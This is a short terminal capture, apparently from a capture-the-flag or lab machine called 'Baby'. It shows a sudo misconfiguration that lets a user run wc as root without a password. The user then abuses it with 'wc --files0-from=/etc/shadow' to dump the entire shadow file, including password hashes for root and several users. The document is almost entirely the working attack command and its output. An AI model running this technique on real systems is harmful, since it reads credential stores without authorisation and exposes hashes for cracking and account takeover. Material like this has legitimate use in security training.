 aaa@Baby:~$ sudo -l
Matching Defaults entries for aaa on Baby:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User aaa may run the following commands on Baby:
    (ALL) NOPASSWD: /usr/bin/wc
aaa@Baby:~$ sudo wc --files0-from=/etc/shadow
wc: 'root:$6$ePAhWE/j6QGfTWM3$Dn1vzbctoIv32MS89goS8Glk1h4W7ftIczomZ20dSGxrQq5ilIQyy2Y4wyQ4uw6F4
0IpgBfe0i8vE3/LQzLi/:20373:0:99999:7:::'$'\n''daemon:*:20166:0:99999:7:::'$'\n''bin:*:20166:0:99
999:7:::'$'\n''sys:*:20166:0:99999:7:::'$'\n''sync:*:20166:0:99999:7:::'$'\n''games:*:20166:0:99
999:7:::'$'\n''man:*:20166:0:99999:7:::'$'\n''lp:*:20166:0:99999:7:::'$'\n''mail:*:20166:0:99999
:7:::'$'\n''news:*:20166:0:99999:7:::'$'\n''uucp:*:20166:0:99999:7:::'$'\n''proxy:*:20166:0:9999
9:7:::'$'\n''www-data:*:20166:0:99999:7:::'$'\n''backup:*:20166:0:99999:7:::'$'\n''list:*:20166:
0:99999:7:::'$'\n''irc:*:20166:0:99999:7:::'$'\n''gnats:*:20166:0:99999:7:::'$'\n''nobody:*:2016
6:0:99999:7:::'$'\n''_apt:*:20166:0:99999:7:::'$'\n''systemd-timesync:*:20166:0:99999:7:::'$'\n'
'systemd-network:*:20166:0:99999:7:::'$'\n''systemd-resolve:*:20166:0:99999:7:::'$'\n''systemd-c
oredump:!!:20166::::::'$'\n''messagebus:*:20166:0:99999:7:::'$'\n''sshd:*:20166:0:99999:7:::'$'\
n''welcome:$6$Tcl1PdHt0sKyxCmX$0BRc1xwfh2ZcKWqdX.d9QZpZfoUojWKv76BIILLM6ZbQZ9w9e8hg23fl1yFQ5heu
ThjKtejlddXoTmj1R2230:20190:0:99999:7:::'$'\n''aaa:$6$T0eyyrFo5fXjPVRB$w1WeM8bwmrlOoCI9Hl6ZK5OD
GufCEu.JTvq3uR7t.rKGdKZWlsbigec.RMLuXHxKMihPiIPYrBFwPrgPgpzR0:20373:0:99999:7:::'$'\n''bbb:$6$rw
AiZOTGKLpC1Yo6$yeTo5f5THCRygCQcLqICyJh8UC.7eNRxFI0.Dmp995qjU/SuvJhFBHe5hD8DUj.CW/TlX5nrtYgZZox5
uOxS1:20373:0:99999:7:::'$'\n''ccc:$6$6.RbUGiv0omWNBhq$RuvFC1eOMv9L5.lX8iQtE3ACNhdUUAa/9bZnZnd0
lntWURW2/Vzjl/xtQwoGOzyZ12vbBPV/IICzcTolwrwn1:20373:0:99999:7:::'$'\n': No such file or directo